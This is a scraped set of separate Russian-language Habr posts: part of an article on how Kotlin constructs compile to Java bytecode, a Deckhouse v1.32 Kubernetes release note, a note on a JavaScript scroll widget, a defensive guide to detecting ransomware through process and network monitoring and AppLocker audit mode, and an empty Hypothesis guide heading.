Они будут параметрами конструктора, для них будут сгенерированы поля и, соответственно, значения, переданные в конструктор, будут записаны в эти поля. Также будут созданы getter, позволяющие эти поля прочитать. Декомпилированный вариант примера выше будет выглядеть так:
```
//Java
public final class A {
private final int x;
private final long y;
public final int getX() {
return this.x;
}
public final long getY() {
return this.y;
}
public A(int x, long y) {
this.x = x;
this.y = y;
}
}
```
Если в объявлении класса A у переменной x изменить val на var, то тогда еще будет сгенерированы setter. Стоит также обратить внимание на то, что класс A будет объявлен с модификатором final и public. Это связано с тем что все классы в Kotlin по умолчанию final и имеют область видимости public.
data классы
-----------
В Kotlin есть специальный модификатор для класса data.
```
//Kotlin
data class B(val x: Int, val y: Long) { }
```
Это ключевое слово говорит компилятору о том, чтобы он сгенерировал для класса методы equals, hashCode, toString, copy и componentN функции. Последние нужны для того, чтобы класс можно было использовать в destructing объявлениях. Посмотрим на декомпилированный код:
```
//Java
public final class B {
// --- аналогично примеру 2
public final int component1() {
return this.x;
}
public final long component2() {
return this.y;
}
@NotNull
public final B copy(int x, long y) {
return new B(x, y);
}
public String toString() {
return "B(x=" + this.x + ", y=" + this.y + ")";
}
public int hashCode() {
return this.x * 31 + (int)(this.y ^ this.y >>> 32);
}
public boolean equals(Object var1) {
if(this != var1) {
if(var1 instanceof B) {
B var2 = (B)var1;
if(this.x == var2.x && this.y == var2.y) {
return true;
}
}
return false;
} else {
return true;
}
}
```
На практике модификатор data очень часто используется, особенно для классов, которые участвуют во взаимодействии между компонентами, либо хранятся в коллекциях. Также data классы позволяют быстро создать иммутабельный контейнер для данных.
Свойства в теле класса
----------------------
Свойства также могут быть объявлены в теле класса.
```
//Kotlin
class C {
var x: String? = null
}
```
В данном примере в классе С мы объявили свойство x типа String, которое еще к тому же может быть null. В этом случае в коде появляются дополнительные аннотации @Nullable:
```
//Java
import org.jetbrains.annotations.Nullable;
public final class C {
@Nullable
private String x;
@Nullable
public final String getX() {
return this.x;
}
public final void setX(@Nullable String var1) {
this.x = var1;
}
}
```
В этом случае в декомпилированном варианте мы увидим getter, setter (так как переменная объявлена с модификатором var).Аннотация @Nullable необходима для того, чтобы те статические анализаторы, которые понимают данную аннотацию, могли проверять по ним код и сообщать о каких-либо возможных ошибках.
Если же нам не нужны getter и setter, а просто нужно публичное поле, то мы можем добавить аннотацию @JvmField:
```
//Kotlin
class C {
@JvmField var x: String? = null
}
```
Тогда результирующий Java код будет следующий:
```
//Java
public final class C {
@JvmField
@Nullable
public String x;
}
```
Not-null типы в публичных и приватных методах
---------------------------------------------
В Kotlin существует небольшая разница между тем, какой байткод генерируется для public и private методов. Посмотрим на примере двух методов, в которые передаются not-null переменные.
```
//Kotlin
class E {
fun x(s: String) {
println(s)
}
private fun y(s: String) {
println(s)
}
}
```
В обоих методах передается параметр s типа String, и в обоих случаях этот параметр не может быть null.
```
//Java
import kotlin.jvm.internal.Intrinsics;
public final class E {
public final void x(@NotNull String s) {
Intrinsics.checkParameterIsNotNull(s, "s");
System.out.println(s);
}
private final void y(String s) {
System.out.println(s);
}
}
```
В таком случае для публичного метода генерируется дополнительная проверка типа (Intrinsics.checkParameterIsNotNull), которая проверяет что переданный параметр действительно не null. Это сделано для того, чтобы публичные методы можно было вызывать из Java. И если вдруг в них передается null, то этот метод должен падать в этом же месте, не передавая переменную дальше по коду. Это необходимо для раннего диагностирования ошибок. В приватных методах такой проверки нет. Из Java его просто так нельзя вызвать, только если через reflection. Но с помощью reflection можно вообще много чего сломать при желании. Из Kotlin же компилятор сам следит за вызовами и не даст передать null в такой метод.
Такие проверки, конечно, не могут совсем не влиять на быстродействие. Довольно интересно померить на сколько же они ее ухудшают, но простыми бенчмарками это сделать тяжело. Поэтому посмотрим на данные, которые удалось получить Дмитрию Жемерову:
#### Проверка параметров на null
Для одного параметра стоимость такой проверки на NotNull вообще пренебрежимо мала. Для метода с восемью параметрами, который больше ничего не делает, кроме как проверяет на null, уже получается что какая-то заметная стоимость есть. Но в любом случае в обычной жизни эту стоимость (приблизительно 3 наносекунды) можно не учитывать. Более вероятна ситуация, что это последнее, что придется оптимизировать в коде. Но если все же нужно убрать излишние проверки, то на данный момент это возможно с помощью дополнительный опций компилятора kotlinc: -Xno-param-assertions и -Xno-call-assertions (важно!: прежде чем отключать проверки, действительно подумайте, в этом ли причина ваших бед, и не будет ли такого, что это принесет больше вреда чем пользы)
Функции расширения (extension functions)
----------------------------------------
Kotlin позволяет расширять API существующих классов, написанных не только на Kotlin, но и на Java. Для любого класса можно написать объявление функции и дальше в коде ее можно использовать у этого класса так, как будто эта функция была при его объявлении.
```
//Kotlin (файл Example6.kt)
class T(val i: Int)
fun T.foo(): Int {
return i
}
fun useFoo() {
T(1).foo()
}
```
В Java генерируется класс, в котором будет просто статический метод с именем, как у функции расширения. В этот метод передается инстанс расширяемого класса. Таким образом, когда мы вызываем функцию расширения, мы на самом деле передаем в стическую функцию сам элемент, на котором вызываем метод.
```
//Java
public final class Example6Kt {
public static final int foo(@NotNull T $receiver) {
Intrinsics.checkParameterIsNotNull($receiver, "$receiver");
return $receiver.getI();
}
public static final void useFoo() {
foo(new T(1));
}
}
```
Почти вся стандартная библиотека Kotlin состоит из функций расширений для классов JDK. В Kotlin очень маленькая своя стандартная библиотека и нет объявления своих классов коллекций. Все коллекции, объявляемые через listOf, setOf, mapOf, которые в Kotlin выглядят на первый взгляд своими, на самом деле обычные Java коллекции ArrayList, HashSet, HashMap. И если нужно передать такую коллекцию в библиотеку (или из библиотеки), то нет никаких накладных расходов на конвертацию к своим внутренним классам (в отличие от Scala <-> Java) или копирование.
Тела методов в интерфейсах
--------------------------
В Kotlin есть возможность добавить реализацию для методов в интерфейсах.
```
//Kotlin
interface I {
fun foo(): Int {
return 42
}
}
class D : I { }
```
В Java 8 такая возможность также появилась, но по причине того, что Kotlin должен работать и на Java 6, результирующий код в Java выглядит следующим образом:
```
public interface I {
int foo();
public static final class DefaultImpls {
public static int foo(I $this) {
return 42;
}
}
}
public final class D implements I {
public int foo() {
return I.DefaultImpls.foo(this);
}
}
```
В Java создается обычный интерфейс, с декларацией метода, и появляется декларация класса DefaultImpls с реализацией по умолчанию для нужных методов. В местах же использования методов появляется вызов реализаций из объявленного в интерфейсе класса, в методы которого передается сам объект вызова.
У команды Kotlin есть планы для перехода на реализацию этой функциональности с помощью методов по умолчанию (default method) из Java 8, но на данный момент присутствуют трудности с сохранением бинарной совместимости с уже скомпилированными библиотеками. Можно посмотреть обсуждение этой проблемы на [youtrack](https://youtrack.jetbrains.com/issue/KT-4779). Конечно большой проблемы это не создает, но если в проекте планируется создание api для Java, то нужно учитывать эту особенность.
Аргументы по умолчанию
----------------------
В отличие от Java, в Kotlin есть аргументы по умолчанию. Но их реализация сделана достаточно интересно.
```
//Kotlin (файл Example8.kt)
fun first(x: Int = 11, y: Long = 22) {
println(x)
println(y)
}
fun second() {
first()
}
```
Для реализации аргументов по умолчанию в байткоде Java используется синтетический метод, в который передается битовая маска mask с информацией о том, какие аргументы отсутствуют в вызове.
```
//Java
public final class Example8Kt {
public static final void first(int x, long y) {
System.out.println(x);
System.out.println(y);
}
public static void first$default(int var0, long var1, int mask, Object var4) {
if((mask & 1) != 0) {
var0 = 11;
}
if((mask & 2) != 0) {
var1 = 22L;
}
first(var0, var1);
}
public static final void second() {
first$default(0, 0L, 3, (Object)null);
}
}
```
Единственный интересный момент, зачем генерируется аргумент var4? Сам он нигде не используется, а в местах использования передается null. Информацию по назначению этого аргумента я не нашел, может [yole](https://habrahabr.ru/users/yole/) сможет прояснить ситуацию.
Ниже показаны оценки затрат на такие манипуляции:
#### Аргументы по умолчанию
Стоимость аргументов по умолчанию уже становится немного заметной. Но все равно потери измеряются в наносекундах и при обычной работе такими потерями можно пренебречь. Существует также способ заставить компилятор Kotlin по другому сгенерировать в байткоде аргументы по умолчанию. Для этого нужно добавить аннотацию @JvmOverloads:
```
//Kotlin
@JvmOverloads
fun first(x: Int = 11, y: Long = 22) {
println(x)
println(y)
}
```
В таком случае, помимо методов из предыдущего примера, еще будут сгенерированы перегрузки метода first под различные варианты передачи аргументов.
```
//Java
public final class Example8Kt {
//-- методы first, second, first$default из предыдущего примера
@JvmOverloads
public static final void first(int x) {
first$default(x, 0L, 2, (Object)null);
}
@JvmOverloads
public static final void first() {
first$default(0, 0L, 3, (Object)null);
}
}
```
Лямбды
------
Лямбды в Kotlin представляются практически также как и в Java (за исключением того что они являются объектами первого класса)
```
//Kotlin (файл Lambda1.kt)
fun runLambda(x: ()-> T): T = x()
```
В данном случае функция runLambda принимает инстанс интерфейса Function0 (объявление которого находится в стандартной библиотеке Kotlin), в котором есть функция invoke(). И соответственно это все совместимо с тем, как это работает в Java 8, и, конечно, работает SAM-конверсия из Java. Результирующий байткод будет выглядеть следующим образом:
```
//Java
public final class Lambda1Kt {
public static final Object runLambda(@NotNull Function0 x) {
Intrinsics.checkParameterIsNotNull(x, "x");
return x.invoke();
}
}
```
Компиляция в байткод сильно зависит от того, если ли захват значения из окружающего контекста или нет. Рассмотрим пример, когда есть глобальная переменная value и лямбда, которая просто возвращает ее значение.
```
//Kotlin (файл Lambda2.kt)
var value = 0
fun noncapLambda(): Int = runLambda { value }
```
В Java в данном случае, по сути, создается синглтон. Сама лямбда ничего из контекста не использует и соотвественно не нужно создавать разные инстансы под все вызовы. Поэтому просто компилируется класс, который реализует интерфейс Function0, и, как результат, вызов лямбды происходит без аллокации и весьма дешево.
```
//Java
final class Lambda2Kt$noncapLambda$1 extends Lambda implements Function0 {
public static final Lambda2Kt$noncapLambda$1 INSTANCE = new Lambda2Kt$noncapLambda$1()
public final int invoke() {
return Lambda2Kt.getValue();
}
}
public final class Lambda2Kt {
private static int value;
public static final int getValue() {
return value;
}
public static final void setValue(int var0) {
value = var0;
}
public static final int noncapLambda() {
return ((Number)Lambda1Kt.runLambda(Lambda2Kt$noncapLambda$1.INSTANCE)).intValue();
}
}
```
Рассмотрим другой пример с использованием локальных переменных с контекстами.
```
//Kotlin (файл Lambda3.kt)
fun capturingLambda(v: Int): Int = runLambda { v }
```
В данном случае синглтоном уже не обойтись, так как каждый конкретный инстанс лямбды должен иметь свое значение параметра.
```
//Java
public static final int capturingLambda(int v) {
return ((Number)Lambda1Kt.runLambda((Function0)(new Function0() {
public Object invoke() {
return Integer.valueOf(this.invoke());
}
public final int invoke() {
return v;
}
}))).intValue();
}
```
Лямбды в Kotlin также умеют менять значение не локальных переменных (в отличие от лямбд Java).
```
//Kotlin (файл Lambda4.kt)
fun mutatingLambda(): Int {
var x = 0
runLambda { x++ }
return x
}
```
В этом случае создается обертка для изменяемой переменной. Сама обертка, аналогично предыдущему примеру, передается в создаваемую лямбду, внутри которой и происходит изменение исходной переменной через обращение к обертке.
```
public final class Lambda4Kt {
public static final int mutatingLambda() {
final IntRef x = new IntRef();
x.element = 0;
Lambda1Kt.runLambda((Function0)(new Function0() {
public Object invoke() {
return Integer.valueOf(this.invoke());
}
public final int invoke() {
int var1 = x.element++;
return var1;
}
}));
return x.element;
}
}
```
Попробуем сравнить производительность решений на Kotlin, с аналогами на Java:
#### Лямбда

Как видно, возня с обертками (последний пример) занимает заметное время, но, с другой стороны, в Java такое не поддерживается из коробки, а если делать руками подобную реализацию, то и затраты будут аналогичные. В остальном разница не так заметна.
Также в Kotlin есть возможность передавать ссылки на методы (method reference) в лямбды, причем они, в отличие от лямбд, сохраняют информацию о том, на что же указывают методы. Ссылки на методы компилируется похожим образом на то, как выглядят лямбды без захвата контекста. Создается синглтон, который помимо значения еще знает на что же эта лямбда ссылается.
У лямбд в Kotlin есть еще одна интересная особенность: их можно объявить с модификатором inline. В этом случае компилятор сам найдет все места использования функции в коде и заменит их на тело функции. JIT тоже умеет инлайнить некоторые вещи и сам, но никогда нельзя быть уверенным в том, что он будет инлайнить, а что пропустит. Поэтому иметь свой управляемый механизм инлайна никогда не помешает.
```
//Kotin (файл Lambda5.kt)
fun inlineLambda(x: Int): Int = run { x }
//run это функция из стандартной библиотеки:
public inline fun run(block: () -> R): R = block()
```
```
//Java
public final class Lambda5Kt {
public static final int inlineLambda(int x) {
return x;
}
}
```
В примере выше не происходит никакой аллокации, никаких вызовов. По сути, код функции просто “схлопывается”. Это позволяет очень эффективно реализовывать всякие filter, map и т.п. Тот же оператор synchronized тоже инлайнится.
Продолжение в [части 2](https://habrahabr.ru/company/inforion/blog/330064/)
Спасибо за внимание!
Надеюсь вам понравилась статья. Прошу всех тех, кто заметил какие-либо ошибки или неточность, написать об этом мне в личном сообщении. | https://habr.com/ru/post/330060/ | null | ru | null |
# В Kubernetes-платформе Deckhouse v1.32 появились модули ceph-csi и snapshot-controller
Сегодня состоялся новый стабильный релиз платформы [Deckhouse](https://deckhouse.io/ru/) — v1.32. Расскажем о самых важных изменениях в этом релизе, среди которых — два новых модуля, новая версия Ingress-контроллера и ряд улучшений для существующих компонентов.
**Версия Kubernetes v1.21** стала версией по умолчанию для кластеров, в которых Kubernetes обновляется автоматически. В таких кластерах обновление версии оркестратора выполняется вместе с обновлением версии Deckhouse. Напомним, что платформа поддерживает Kubernetes v1.19–v1.22.
**Новые модули:**
* [ceph-csi](https://deckhouse.io/ru/documentation/latest/modules/099-ceph-csi/) — устанавливает и настраивает CSI-драйвер для Ceph-томов RBD и CephFS. С помощью Custom Resources можно подключить несколько Ceph-кластеров;
* [snapshot-controller](https://deckhouse.io/ru/documentation/latest/modules/045-snapshot-controller/) — включает в кластере Kubernetes поддержку снапшотов для совместимых CSI-драйверов и cloud-провайдеров.
**linstor:**
* добавлена панель мониторинга кластера LINSTOR и ресурсов DRBD в Grafana:
* добавлены мониторинг компонентов, метрики и алерты с описанием рекомендуемых действий;
* добавлена поддержка автоматической генерации StorageClasses’ов и автоматического добавления LVM-пулов.
**openvpn** получил новый web-интерфейс (на базе нашего Open Source-проекта [ovpn-admin](https://github.com/flant/ovpn-admin)) и важное улучшение: ему больше не нужен persistent storage, так как все необходимые данные теперь хранятся в Secret’ах (предусмотрена автоматическая миграция существующих конфигураций). Также появилась возможность публиковать порт Pod’а openvpn, используя inlet HostPort.
Новый web-интерфейс openvpn**log-shipper:**
* появилась фильтрация по namespace’ам через ресурс `ClusterLoggingConfig`. Можно указывать список namespace’ов, по которым необходимо собирать логи, или namespace’ы, которые нужно исключить;
* обновлена панель мониторинг в Grafana;
* документация дополнена информацией о методах поиска ошибок и способах отладки.
**Добавлена поддержка** [**NGINX Ingress Controller v1.1**](https://kubernetes.github.io/ingress-nginx/)**.** Переход на эту версию контроллера необходим для обновления Kubernetes до версии 1.22 и выше.
Полный список изменений, которые появились в Deckhouse v1.32, опубликован [в changelog’е](https://github.com/deckhouse/deckhouse/blob/main/CHANGELOG/CHANGELOG-v1.32.md). Обратите внимание, что первый стабильный релиз v1.32 — это версия [v1.32.8](https://github.com/deckhouse/deckhouse/releases/tag/v1.32.8).
P.S.
----
Для знакомства с платформой Deckhouse рекомендуем раздел [«Быстрый старт»](https://deckhouse.io/ru/gs/) (на русском и английском языках).
Полезные ссылки на ресурсы проекта:
* [основной GitHub-репозиторий](https://github.com/deckhouse/deckhouse);
* [официальный Twitter-аккаунт](https://twitter.com/deckhouseio) (на английском);
* [русскоязычный Telegram-чат](https://t.me/deckhouse_ru).
Читайте также в нашем блоге:
* [«Вышла новая стабильная версия Kubernetes-платформы Deckhouse — v1.30»](https://habr.com/ru/company/flant/news/t/652213/);
* [«Новая версия Kubernetes-платформы Deckhouse v1.29.0»](https://habr.com/ru/company/flant/news/t/647381/). | https://habr.com/ru/post/665470/ | null | ru | null |
# Вертикальный скрол c краткой информацией.
Когда то давно, не помню где я читал о том, что обычный скрол можно сделать более функциональным и предлагалось ряд решений.
Мне эти идеи понравились и вот спустя много лет :)…
Предлагаю свою реализацию на javascripte. Идея в том чтобы на фоне скрола показывать эскиз всего текста, а с помощью движка скрола видимую часть текста. При таком подходе сразу видно где находится картинка, заголовок, а где параграф.
Данной реализации на javascripte я не встречал да и честно сказать и не искал, люблю делать все своими руками :).
Инициализация происходит просто как в танке :). Создаем объект скрола передав в него id или сам блок (div) в конструктор и опции.
В опциях можно указать:
step — шаг скролинга в px по умолчанию 50
keyEvent — Слушать клавиши Home, End, Page Up, Page Down по умолчанию включено
`var scrolPanel = new scroll.ScrollPanel('test',o);`
Демо можно посмотреть [здесь](http://nacmnogo.ru/scroll/scroll.html) исходники можно скачать [тут](http://nacmnogo.ru/scroll/scroll.rar)
Все это безобразие было сделано на основе собственного велосипеда, по этому я сделал версию в которой сняты все лишние детали, спресовано и засунуто в одну коробку. Этот файл вы найдет в архиве под именем scroll-full.js также в этом файле добавлена возможность создавать скрол с помощью jQuery если он у вас подключен, вот так $('#test').scrollPanel(o); | https://habr.com/ru/post/44540/ | null | ru | null |
# Обнаружение Ransomware
Многие люди удивлены, узнав, что программы-вымогатели настолько успешны в организациях, где включены все традиционные средства защиты. Большинство организаций, пострадавших от программ-вымогателей, имели современные антивирусы, брандмауэры, фильтрацию контента и все обычные средства защиты, которые, как нам всем говорят, необходимы для успешной защиты от хакеров и вредоносных программ. Есть несколько причин, по которым программы-вымогатели могут быть настолько успешными в средах, которые вы ожидаете от надежной защиты. Далее обсудим некоторые причины взлома даже хорошо защищенных организаций. Во-первых, антивирусное программное обеспечение и программное обеспечение для обнаружения и реагирования на конечные точки (EDR) никогда не было на 100% точным, независимо от того, что говорится в рекламе. В мире компьютерной защиты нет ничего одновременно простого и сто процентно точного.
В наши дни любому поставщику антивирусов невероятно сложно угнаться за многими миллионами новых вредоносных программ, создаваемых каждый год. Дело не в том, что каждый год создаются миллионы абсолютно новых, уникальных вредоносных программ; дело в том, что одни и те же вредоносные программы переделываются, запутываются и шифруются, чтобы при каждом использовании они выглядели по-разному. Таким образом, традиционные антивирусные сканеры на основе сигнатур с трудом поспевают за ними. Им приходится ждать, пока новая вредоносная программа будет обнаружена, сообщена, проверена, а затем создана надежная сигнатура. К тому времени, когда это произойдет, большинство программ-вымогателей повторно зашифруют себя, чтобы создать новую подпись. Между выпуском и надежным обнаружением всегда будет задержка, которую преступники используют по максимуму. Во-вторых, никакая защита не применяется идеально. Защитникам трудно получить 100-процентное применение любой защиты безопасности в их среде. Простая установка критического исправления на каждый компьютер, который в нем нуждается, редко приводит к 100-процентному успеху с первого раза. Это может быть связано с тем, что реестр Microsoft Windows поврежден, устройство находится в автономном режиме, место для хранения устройства заполнено, какая-то сторонняя программа блокирует приложение, пользователь намеренно препятствует применению элемента управления безопасностью и т. д. Независимо от того, что пытается сделать компьютерный защитник, добиться 100-процентного успешного применения этого средства безопасности очень сложно. И это почти невозможно сделать со всеми элементами управления компьютерной безопасностью. Так было с момента появления компьютеров. Хакеры и вредоносное ПО любят непоследовательность. Программа-вымогатель часто находит свой первоначальный плацдарм для доступа к компьютеру, на котором отсутствует одна из критически важных средств защиты. В-третьих, будучи активными, многие программы-вымогатели немедленно начинают искать и отключать средства защиты, чтобы не предупредить об атаке. Некоторые программы-вымогатели ищут определенные защитные программы, которые особенно хорошо останавливают их, а другие используют более общий подход и пытаются отключить любую из десятков программ. На самом деле необъяснимое отключение средств защиты является одним из лучших признаков заражения программами-вымогателями, если вы можете отфильтровать вредоносные отключения от всей законной активности. В-четвертых, большинство программ-вымогателей все больше полагаются на использование скриптов, встроенного программного обеспечения и команд, а также законных коммерческих инструментов для выполнения своей грязной работы после первоначальной эксплуатации. Например, одним из наиболее часто используемых инструментов вымогателей после эксплуатации является собственная программа Microsoft Sysinternals Psexec.
Psexec, который существует уже несколько десятилетий, позволяет удаленно копировать и запускать программы на компьютерах с Windows, что делает его фаворитом не только законных администраторов, пытающихся использовать автоматизированные сценарии, но и групп вымогателей. Защитной программе сложно отличить законный сценарий или программу от сценария или той же программы, используемой злонамеренно. В-пятых, большинство администраторов и пользователей на самом деле не понимают свое окружение так, как должны. Поэтому, когда появляется что-то вредоносное, они не знают об этом и не исследуют это.
Важно понимать традиционные и агрессивные меры обнаружения, которые могут помочь любой организации лучше и быстрее обнаруживать новое использование программ-вымогателей. Предполагается, что вы уже используете все традиционные средства защиты компьютера, включая использование антивируса/EDR, брандмауэров, безопасных конфигураций, фильтрации контента, фильтрации репутации, защиты от фишинга, мониторинга и т. д. Таким образом, основное внимание будет уделяться методам обнаружения, которые особенно хорошо работают с программами-вымогателями (и другими вредоносными программами и хакерскими сценариями). Некоторые из рекомендуемых методов обнаружения просто используют существующие средства защиты улучшенным образом, а другие не новы. Идея этого раздела состоит в том, чтобы познакомить вас с различными типами обнаружения и позволить вам выбрать один или несколько для реализации в вашей среде. Как и в любой компьютерной защите, существует определенный компромисс между удобством использования и безопасностью. Лучшие средства защиты от программ-вымогателей требуют больше ресурсов, концентрации и ручных исследований. Не существует простого автоматизированного способа на 100% обнаружить программы-вымогатели. Если бы это было так, у нас не было бы той серьезности проблемы с программами-вымогателями, которая есть сегодня.
На какие признаки и симптомы должны обращать внимание администраторы и пользователи? Администраторы и конечные пользователи должны быть в курсе самых популярных признаков программ-вымогателей. О них регулярно пишут в блогах поставщиков компьютерной безопасности, в том числе на KnowBe4 (https://blog.knowbe4.com).
Как обсуждалось ранее, всегда полезно запускать новейшие антивирусы/обнаружение конечных точек и обнаружение ответов (AV/EDR). Они ловят и предотвращают некоторый процент вредоносных программ и программ-вымогателей. Не менее важно понимать, что во многих случаях AV/EDR находит то, что в противном случае может показаться несвязанными вредоносными (или законными) программами, которые используются программами-вымогателями. Сегодня большинство программ-вымогателей используют другие вредоносные программы, скрипты и даже законные программы для выполнения своей грязной работы. Во многих случаях признаком того, что у вас есть ожидающая атака программы-вымогателя, является просто обнаружение одной вредоносной программы или необъяснимого сценария в вашей среде.
Обнаружение новых процессов — это наилучший из возможных средств контроля, но также и один из самых сложных для эффективной реализации. Все программы-вымогатели запускают новые несанкционированные вредоносные процессы. Для обнаружения программ-вымогателей (а на самом деле всех вредоносных программ и злонамеренных хакеров) все, что вам нужно сделать, — это обнаружить все новые неавторизованные процессы и определить, являются ли они законными или нет. Легче сказать, чем сделать. Если вы сможете сделать это хорошо, вы значительно снизите риск программ-вымогателей, всех вредоносных программ и большинства злонамеренных хакеров. Сложность заключается в том, что немногие организации действительно понимают, какие процессы выполняются на одном устройстве, а тем более на всех устройствах в их сети. И вы должны понимать, какие законные, авторизованные процессы выполняются на каждом устройстве (или, по крайней мере, на каждом устройстве с высоким риском злонамеренной компрометации) и предупреждать о новых процессах. Затем необходимо исследовать каждый новый процесс, чтобы определить его легитимность.
Первый шаг — провести инвентаризацию каждого устройства в среде или, по крайней мере, каждого устройства, которое может быть использовано злонамеренно. Это означает ПК, ноутбуки, серверы, сетевое оборудование, устройства IoT, устройства и т. д.
Второй шаг — инвентаризация законных разрешенных процессов на каждом устройстве. Это может быть сложно сделать, и часто для этого требуется различное программное обеспечение для инвентаризации.
Третий шаг — установить процесс мониторинга, который может обнаруживать появление нового несанкционированного процесса (или несанкционированного «внедрения» в существующий разрешенный процесс). К процессам относятся исполняемые файлы, сценарии, библиотеки и все остальное, что может быть классифицировано как «активный» код или содержимое и может быть использовано злонамеренно.
Четвертый шаг заключается в создании процесса реагирования на инциденты, который быстро исследует каждый вновь обнаруженный неавторизованный процесс до такой степени, что он определяется как законный или вредоносный.
Все новое, что можно использовать для сокрытия, хранения или запуска вредоносного ПО, необходимо отслеживать и предупреждать. Например, в Microsoft Windows вредоносное ПО часто устанавливается в реестр Windows таким образом, что оно автоматически перезапускается при перезагрузке Windows. Или он устанавливает себя как новое запланированное задание. Существуют буквально десятки, если не сотни способов, с помощью которых вредоносная программа может установить себя в Windows, чтобы обеспечить свое существование.
Любое программное обеспечение или система, которые вы можете купить, которое автоматизируют этот процесс, должны быть изучены и рассмотрены. Существует множество программ компьютерной безопасности, которые сделают большую часть работы за вас. Я стесняюсь приводить примеры, потому что любой список, который я приведу, будет радикально неполным. Ниже приведен неполный список программ, специально отслеживающих отдельные процессы (по крайней мере, на некоторых платформах) и пытающихся идентифицировать и предупреждать об аномальных обнаружениях (в алфавитном порядке):
* Crowdstrike
* Cybereason
* Elastic
* FireEye
* Fortinet
* McAfee
* Microsoft
* Orange Cyberdefense
* Palo Alto Networks
* Sentinel One
* TrendMicro
* VMware Carbon Black
Все программы-вымогатели устанавливают несанкционированные сетевые подключения как внутри скомпрометированной сети, так и извне. В большинстве атак программ-вымогателей подключаются к скомпрометированной сети через незаконные соединения.
А как-же насчет бесфайловых вредоносных программ?
Известно, что многие вредоносные программы, в том числе программы-вымогатели, используют «бесфайловые» методы. Предполагается, что это означает, что вредоносная программа не использует традиционные файлы для хранения и выполнения. Вместо этого бесфайловое вредоносное ПО использует реестр или какой-либо другой метод запутывания для сохранения, сокрытия и выполнения самого себя. Многие люди задаются вопросом, могут ли традиционные методы обнаружения так же легко обнаруживать эти типы бесфайловых вредоносных программ. Ответ заключается в том, что бесфайловое вредоносное ПО существует уже несколько десятилетий (по крайней мере, с конца 1980-х годов на ПК... первый вирус для ПК, Pakistani Brain, был «бесфайловым») и легко обнаруживается большинством антивирусных сканеров. Кроме того, я никогда не видел бесфайловой вредоносной программы, которая не создавала бы одну или несколько вредоносных программ на основе файлов, которые можно было бы обнаружить. Короче говоря, бесфайловое вредоносное ПО не является такой огромной угрозой, как его представляют многие люди и поставщики.
Хорошее обнаружение программ-вымогателей требует тщательного планирования, исследований и мониторинга. Именно потому, что большинство организаций не делают этого, программы-вымогатели часто бывают успешными. Не будьте жертвой программ-вымогателей. Узнайте, что должно и не должно работать и соединяться с другими конечными точками в вашей среде, а также обнаруживать, предупреждать и исследовать все аномалии. Если у вас нет ресурсов, купите программное обеспечение или услуги, которые сделают это за вас. Если этого не сделать, ваша организация подвергнется повышенному риску успешной атаки программ-вымогателей. Следует отметить, что иметь четкое понимание и фактически осуществлять мониторинг процессов и сетевых подключений непросто и недешево. Это справедливо даже в том случае, если у организации, которая в этом нуждается, есть ресурсы или инструменты для этого. Именно потому, что это требует больших ресурсов и/или дорог, большинство организаций, даже крупных, не занимаются этим мониторингом. Чтобы было ясно, организации, которые не могут сделать это хорошо, подвергаются значительному повышенному риску успешной атаки хакера или вредоносного ПО. Организации, которые могут сделать это хорошо, подвергаются значительно меньшему риску успешной атаки. Многие организации, которым не хватает необходимых ресурсов для эффективного отслеживания процессов и сети, покупают то, что они считают лучшим сочетанием решений EDR и резервного копирования, и надеются на лучшее. Если возможно не полагайтесь на надежду защитить свою организацию. Имейте хорошее решение AV/EDR, хорошее решение для резервного копирования, а также выполняйте обнаружение аномалий процессов и сети.
Microsoft AppLocker присутствует в Windows, начиная с Windows 7/Windows Server 2008. Он заменил политики ограниченного использования программ в Windows XP. Сегодня он считается «более простым» двоюродным братом Microsoft Defender Application Control, выпущенного в Windows 10. AppLocker можно настроить и контролировать с помощью PowerShell, локальной или групповой политики Active Directory или службы управления мобильными устройствами, такой как Windows Intune. В следующем примере показано, как настроить и развернуть с помощью локальной групповой политики.
Первый шаг — включить и настроить AppLocker. Для этого в начале-Запустите приглашение, введите `gpedit.msc` и нажмите Enter.
Это отобразит редактор локальной групповой политики. В консоли редактора перейдите к Computer Configuration\Windows Settings\Security Settings\Application Control Policies\AppLocker, как показано на рисунке
Это должно привести к набору опций AppLocker, как показано на рисунке
Каждое из этих типов правил можно включить отдельно, как показано ниже, установив флажок. Для наших целей каждое правило должно быть включено в режиме «Только аудит», а не в режиме «Принудительное применение».
AppLocker позволит администратору создать набор «базовых» правил, которые позволят выполнять все существующие исполняемые файлы без создания события безопасности. Все, что в настоящее время установлено, будет разрешено запускать без создания события безопасности.
Далее показан частный пример того, как выглядят базовые правила.
В любой среде, в которой AppLocker развертывается в качестве основного средства обнаружения новых процессов, как показано в этом разделе, следует исследовать все предупреждения сообщений журнала 8003 до тех пор, пока не будет определено, что выполнение является законным или нет. В многокомпьютерных средах все сообщения журнала 8003 должны быть собраны в общую базу данных, а затем администраторы или исследователи должны быть предупреждены о начале исследования. Для каждого события 8003 может быть предусмотрена дополнительная автоматизация, включая отправку электронного письма «формы» вовлеченному пользователю с вопросом, намереваются ли они установить новый, ранее необъяснимый исполняемый файл. Или задействованный исполняемый файл может быть отправлен в Google VirusTotal или поставщику антивирусного ПО пользователя для дальнейшего анализа. Концепция одинакова, независимо от того, какие инструменты вы используете. Выясните, что должно работать в вашей среде, выявляйте отклонения и исследуйте. Даже в организации среднего размера количество новых процессов, обнаруживаемых каждый день, может быть ошеломляющим. Их можно свести к минимуму, запретив обычным конечным пользователям устанавливать новые программы (удалив их учетные записи администратора или root), но обычные конечные пользователи по-прежнему могут устанавливать множество новых программ. Могут потребоваться часы исследований, чтобы снять и определить, что является законным, а что нет. Многие организации используют контроль приложений в режиме блокировки, чтобы замедлить новые установки и несанкционированные запуски. Другие используют программное обеспечение EDR, большинство из которых должны иметь множество встроенных функций, включая возможность определять, что является вредоносным, а что нет. Но даже самые лучшие программы EDR не могут превзойти точность человека, исследующего каждое вновь обнаруженное отклонение.
Каждая организация, независимо от того, как это делается, должна стремиться к лучшему пониманию и контролю над программами и сетевыми подключениями в своей среде. Это уменьшит риск успешной хакерской атаки. Именно потому, что большинство организаций не выделяют достаточно ресурсов для обнаружения аномалий в процессах и сети, в результате чего программы-вымогатели пользуются таким успехом. | https://habr.com/ru/post/680520/ | null | ru | null |
# Hypothesis Краткое руководство
Краткое руководство
===================
